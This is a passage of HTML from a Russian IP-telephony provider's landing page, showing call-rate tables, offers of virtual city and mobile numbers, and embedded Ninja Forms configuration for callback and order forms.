ype":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/uncategorized/" itemprop="item"><span itemprop="name">Специальные предложения</span></a></span><span class="kb_sep">›</span>
<span class="kb_title"></span></div>	</div>
	

<!-- Single simple post -->
<article>
	<div class="container">
					<h1 class="post_title"></h1>
			<div class="col2 catalog-v2 single-content">
				
<div class="wp-block-cover has-background-dim" style="background-image:url(https://otktel.ru/wp-content/uploads/2019/01/a42dbd3f4f23662fbbb53a1cac814983.jpg)"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"><strong>Платите много за связь?</strong></p>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Хотите сократить расходы на звонки? </strong></p>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center has-large-font-size"><strong>Наши тарифы дешевле конкурентов!</strong></p>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-text-color has-background has-vivid-cyan-blue-background-color has-vivid-cyan-blue-color is-style-dots"/>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading">Звонки на все мобильные номера от 1,29 руб./мин.</h2>



<style type="text/css">
.tg  {border-collapse:separate;border-spacing:10px 0px; 0;border-color:#999; width:95%; margin:auto}
.tg th{font-size:20px;font-weight:bold;padding:5px 5px;color:#fff;background-color:#00a0e3;}
.tg td{font-size:15px;padding:5px 5px;border-style:solid;border-width:0px;overflow:hidden;word-break:normal;border-bottom-width:1px;border-color:#999;color:#444;background-color:#ffffff;}
.tg .tg-6hx4{background-color:#fff}
.tg .tg-hdlfj{background-color:#f9f9f9;text-align:left;vertical-align:center;padding-left:10px}
.tg .tg-hdlf{text-align:left;vertical-align:center;padding-left:10px}
.tg .tg-baqh{text-align:center;vertical-align:center}
.tg .tg-j0tj{background-color:#f9f9f9;text-align:center;vertical-align:center}
</style>
<table class="tg">
  <tr>
    <th class="tg-6hx4" width=30%></th>
    <th class="tg-baqh" width=35%>«ЛАЙТ»</th>
    <th class="tg-baqh" width=35%>«ПРЕМИУМ»</th>
  </tr>
  <tr>
    <td class="tg-hdlfj">Минимальный платеж</td>
    <td class="tg-j0tj"><b>0 ₽/мес.</b></td>
    <td class="tg-j0tj"><b>10 000 ₽/мес.</b></td>
  </tr>
  <tr>
    <td class="tg-hdlf">Тарификация</td>
    <td class="tg-baqh">поминутная</td>
    <td class="tg-baqh">посекундная</td>
  </tr>
  <tr>
    <td class="tg-hdlfj">Система оплаты</td>
    <td class="tg-j0tj">кредитная</td>
    <td class="tg-j0tj">кредитная</td>
  </tr>
<tr>
    <td class="tg-hdlf" height="40px"></td>
    <td class="tg-baqh"></td>
    <td class="tg-baqh"></td>
  </tr>
<tr>
    <td class="tg-hdlf"></td>
    <td class="tg-baqh"><b>Основные направления</b></td>
    <td class="tg-baqh"></td>
  </tr>  
<tr>
    <td class="tg-hdlfj">Мобильные номера по всей России</td>
    <td class="tg-j0tj">1,35 ₽/мин.</td>
    <td class="tg-j0tj">1,29 ₽/мин.</td>
  </tr>
  <tr>
    <td class="tg-hdlf">Москва</td>
    <td class="tg-baqh">0,49 ₽/мин.</td>
    <td class="tg-baqh">0,49 ₽/мин.</td>
  </tr>
  <tr>
    <td class="tg-hdlfj">Санкт-Петербург</td>
    <td class="tg-j0tj">0,79 ₽/мин.</td>
    <td class="tg-j0tj">0,79 ₽/мин.</td>
  </tr>
  <tr>
    <td class="tg-hdlf">Екатеринбург</td>
    <td class="tg-baqh">0,65 ₽/мин.</td>
    <td class="tg-baqh">0,65 ₽/мин.</td>
  </tr>
  <tr>
    <td class="tg-hdlfj">Ростов-на-Дону</td>
    <td class="tg-j0tj">0,65 ₽/мин.</td>
    <td class="tg-j0tj">0,65 ₽/мин.</td>
  </tr>
  <tr>
    <td class="tg-hdlf">Краснодар</td>
    <td class="tg-baqh">0,79 ₽/мин.</td>
    <td class="tg-baqh">0,79 ₽/мин.</td>
  </tr>
  <tr>
    <td class="tg-hdlfj">Новосибирск</td>
    <td class="tg-j0tj">0,89 ₽/мин.</td>
    <td class="tg-j0tj">0,89 ₽/мин.</td>
  </tr>
</table>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center">Указанные тарифы включают НДС – 20%.</p>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Оплата только за звонки</span>
			<p>Прозрачные тарифы без скрытых платежей и дополнительных услуг</p>
		</div>
		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Подключить номер</a></div>
	</div>
	



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="227" height="227" src="https://otktel.ru/wp-content/uploads/2019/01/111_01.png" alt="Виртуальный номер" class="wp-image-650" srcset="https://otktel.ru/wp-content/uploads/2019/01/111_01.png 227w, https://otktel.ru/wp-content/uploads/2019/01/111_01-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/111_01-100x100.png 100w" sizes="(max-width: 227px) 100vw, 227px" /></figure></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:80%">
<h2 class="wp-block-heading">Тарифы на исходящие звонки от 0,49р./мин</h2>



<p>Минимальная стоимость и высокое качество связи. IP-телефония от ОТК позволяет оптимизировать затраты на исходящую связь до 70%.</p>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Городской номер за 1 руб. в месяц.</h2>



<ul><li>Бесплатное подключение и настройка</li><li>Интеграция номера с любой АТС &#8211; облачная ВАТС, Asterisk, FreePBX, FreeSWITCH</li><li>Огромный выбор номеров различных категорий от Стандарт до Премиум</li></ul>



<p class="has-medium-font-size"><strong>Бесплатный красивый номер:<br>4993711717<br>4993711600<br>4993712121</strong></p>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Виртуальный мобильный номер</h2>



<ul><li><span style="text-align: initial;">Повышение конверсии</span> при обзвоне клиентов</li><li><span style="text-align: initial;">&#8220;Честная&#8221; многоканальность</span></li><li>Интеграция номера с любой АТС &#8211; облачная ВАТС, Asterisk, FreePBX, FreeSWITCH</li></ul>
</div>
</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-text-color has-background has-vivid-cyan-blue-background-color has-vivid-cyan-blue-color is-style-dots"/>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<figure class="wp-block-image size-large"><img decoding="async" width="227" height="227" src="https://otktel.ru/wp-content/uploads/2019/01/111_22.png" alt="Тарифы на 4G LTE интернет в офис, на дачу, дом" class="wp-image-549" srcset="https://otktel.ru/wp-content/uploads/2019/01/111_22.png 227w, https://otktel.ru/wp-content/uploads/2019/01/111_22-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/111_22-100x100.png 100w" sizes="(max-width: 227px) 100vw, 227px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:80%">
<h2 class="wp-block-heading">Многоканальность без скрытых платежей</h2>



<ul><li><span style="text-align: initial;">100 линий в любом тарифе</span></li><li>Для городских и мобильных виртуальных номеров</li></ul>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Посекундная тарификация</h2>



<p>Оптимальное решения для снижения расходов на ip-телефонию при большом исходящем трафике</p>
</div>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Подарим номер Премиум-категории</span>
			<p>на Ваш выбор и подключим IP-телефонию за 1 час</p>
		</div>
		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Выбрать номер</a></div>
	</div>
	



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading">Городской номер за 1 руб. в месяц &#8211; подключение бесплатно.<br>Многоканальный мобильный номер</h2>


<section class="tariffs tariffs_calculator"><div class="container"><nav><div class="nav nav-tabs" id="nav-tab" role="tablist"><a class="nav-item nav-link active" id="nav-gorodskoy-nomer-tab" data-toggle="tab" href="#nav-gorodskoy-nomer" role="tab" aria-controls="nav-gorodskoy-nomer" aria-selected="true">Городской номер</a><a class="nav-item nav-link " id="nav-mobilnyy-nomer-tab" data-toggle="tab" href="#nav-mobilnyy-nomer" role="tab" aria-controls="nav-mobilnyy-nomer" aria-selected="false">Мобильный номер</a></div></nav><div class="tab-content" id="nav-tabContent"><div class="tab-pane fade show active" id="nav-gorodskoy-nomer" role="tabpanel" aria-labelledby="nav-gorodskoy-nomer-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="1" data-sale=""><span><b>1</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Количество линий</span><span class="tariff_item__val_value">20</span></div><div class="tariff_item"><span class="tariff_item__val_title">Подключение</span><span class="tariff_item__val_value">Бесплатно</span></div><div class="tariff_item"><span class="tariff_item__val_title">Код номера</span><span class="tariff_item__val_value">+7 (499)</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>1,35 руб/мин на все мобильные номера России.</li>
<li>Эксклюзивные антикризисные тарифы на исходящие звонки.</li>
<li>Бесплатное подключение и настройка.</li>
<li>Приземление по SIP на Asterisk, FreeSWITCH, любую облачную АТС.</li>
<li>Большой выбор от стандартных до премиум номеров.</li>
<li>Собственная техническая поддержка 24/7.</li>
</ul>
</div></div><div class="tab-pane fade  " id="nav-mobilnyy-nomer" role="tabpanel" aria-labelledby="nav-mobilnyy-nomer-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="290" data-sale=""><span><b>290</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Количество линий</span><span class="tariff_item__val_value">20</span></div><div class="tariff_item"><span class="tariff_item__val_title">Подключение</span><span class="tariff_item__val_value">200 руб.</span></div><div class="tariff_item"><span class="tariff_item__val_title">Код номера</span><span class="tariff_item__val_value">+7 (931)</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>1,35 руб/мин на все мобильные номера России.</li>
<li>Увеличение конверсии за счет использования мобильного номера при обзвоне клиентов.</li>
<li>Эксклюзивные антикризисные тарифы на исходящие звонки.</li>
<li>Бесплатное подключение и настройка.</li>
<li>Приземление по SIP на Asterisk, FreeSWITCH, любую облачную АТС.</li>
<li>Собственная техническая поддержка 24/7.</li>
</ul>
</div></div></div><!-- Modal -->
		<div class="modal fade" id="order_landing" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
					<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
					<div class="modal-body"><noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-6-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-6" aria-describedby="nf-form-errors-6" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='6';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440\u0430","created_at":"2019-01-16 23:20:11","form_title":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u0442\u043e\u0432\u0430\u0440\u0430 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["fastorder-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["orderlanding-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["orderlanding-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["orderlanding-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448396567"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["orderlanding-submit"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["orderlanding-tariff"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["orderlanding-promocode"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["orderlanding-attr"],"width":"100"}]},{"order":10,"cells":[{"order":0,"fields":["hidden_1549273742117"],"width":"100"}]}],"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha 